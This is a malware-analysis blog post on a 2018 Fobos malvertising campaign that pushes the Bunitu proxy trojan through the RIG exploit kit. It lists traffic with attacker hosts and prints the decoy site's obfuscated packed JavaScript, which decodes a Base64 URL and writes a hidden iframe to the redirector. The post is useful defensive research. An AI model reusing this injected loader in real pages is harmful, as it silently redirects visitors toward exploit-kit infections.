Fobos Malvertising Campaign Delivers Bunitu Proxy Trojan via RIG EK
malwarebreakdown.com/2018/03/21/fobos-malvertising-campaign-delivers-bunitu-proxy-trojan-via-rig-ek/
March 22, 2018
Originally posted at malwarebreakdown.com
Follow me on Twitter
Traffic from 03/21/18:
| Destination IP | Dst Port | Host/Domain/Subdomain | Info |
| --- | --- | --- | --- |
| | | | GET / HTTP/1.1 |
| 88.198.94.53 | 80 | stomtruckdox.info | GET /av2sdfy/index.php HTTP/1.1 |
| 92.53.107.18 | 80 | 92.53.107.18 | POST /?NDk50TA2&iOOZnMBdLpcrw&XNZbRzXCQZNY=dW5rbm93bg… |
| 92.53.107.18 | 80 | 92.53.107.18 | GET /?NTM3MTE3&kygcJtdEd&EZUAsHPSlmaVKU=Y2FwaXRhbA==&… |
| 92.53.107.18 | 80 | 92.53.107.18 | GET /?NTUzNzgy&ybdJRN&GvwwprdlENxM=cmVwb3J0&RevwwSpJz… |
The first part of the redirection chain shown above would be from the Fobos decoy site.
The decoy site contains the following Base64 encoded string:
TextWizard [56 => 42 chars] ■
The TextWizard encodes and decodes text. Input text and select a transform from the dropdown.
aHR0cDovL3N0b210cnVja2RveC5pbmZvL2F2MnNkZnkvaW5kZXgucGhw
Transform: From Base64 View bytes Encodings… Save Output: As Session To File… Send output to input ↑
http://stomtruckdox.info/av2sdfy/index.php
</head>
<body>
<div id="page"> <!-- The page begins -->
<script type="text/javascript" >eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1 b="C"+"B"+"|"+"E+/"+"=";v u(5){1 7="",1f,e,i="",1 m,a,8,c="";1 i=0;1 y=/[^Arx-9\\+\\/\\=]/g;p(y.G(5)){5=5.1L(/[^Arx-9\\+\\/\\=]/g,"");};f{m=b.k(5,j(i++));a=b.k(5,j(i++));8=b.k(5,j(i++));c=b.k(5,j(i++));f=m<<2|(a>>4);e=((a&D)<<4)|(8>>2);l=((8&3)<<6)|c;7=7+n.o(f);p(8!=t){7=7+n.o(e)}p(c!=t){7=7+n.o(l)}f=e=l="";m=a=8=c=""}Y(i<5.X);P.O(7)}(v(){1 d=N;1 w=\'3\'.1 h=\'3\';1 R=z.S(z.V()*U);1 q=\'\\+u(\'H\')+\'\';d.Q(\'<s M="F:K;Z:T" q="\'+q+\'" W="\'+w+\'" 10="\'+h+\'"></s>\')})()',62,63,'|var|||input|output|enc3||enc2|keyStr|enc4||chr2|chr1|||charAt|indexOf|chr3|enc1||String|fromCharCode|if|src|Za|iframe|64|decode64|function||z0|base64|test|Math||QRSTUVWXYZ|abcdef|ABCDEFGHIJKLMNOP|15|wxyz|0123456789|padding|exec|aHR0cDovL3N0b210cnVja2RveC5pbmZvL2F2MnNkZnkvaW5kZXgucGhw|ghijklmnopqrstuv|do|0px|replace|style|document||unescape|return|write|idfloor|none|9999|random|width|length|while|border|height'.split('|'),0,{}))
</script> <div id="header"> <!-- The header begins -->
<table id="banner">
<tr>
247:173 10,654/27,384 56 Find… (press Ctrl+Enter to highlight all) View in Notepad …
The decoded string on the decoy site points to the next step in the redirection chain, the pre-landing page:
1/5